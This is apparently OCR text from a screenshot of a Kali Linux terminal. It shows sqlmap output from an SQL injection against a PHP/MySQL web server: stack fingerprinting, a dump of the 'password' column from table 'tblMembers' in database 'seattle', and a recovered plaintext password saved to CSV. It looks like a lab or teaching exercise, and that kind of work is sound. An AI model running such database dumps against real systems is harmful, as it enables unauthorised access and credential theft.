 root@kali: ~
File Modifica Visualizza Cerca Terminale Aiuto
[19:21:06] [INFO] confirming MySQL
[19:21:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 23
web application technology: PHP 5.6.14, Apache 2.4.16
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[19:21:06] [INFO] fetching entries of column(s) 'password' for table 'tblMembers' in database 'seattle'
[19:21:06] [INFO] the SQL query used returns 1 entries
[19:21:06] [INFO] retrieved: Assasin1
[19:21:06] [INFO] analyzing table dump for possible password hashes
Database: seattle
Table: tblMembers
[1 entry]
+----------+
| password |
+----------+
| Assasin1 |
+----------+
[19:21:06] [INFO] table 'seattle.tblMembers' dumped to CSV file '/root/.sqlmap/output/192.10.2.9/dump/s
eattle/tblMembers.csv'
[19:21:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.10.2.9'
[*] shutting down at 19:21:06
root@kali:~#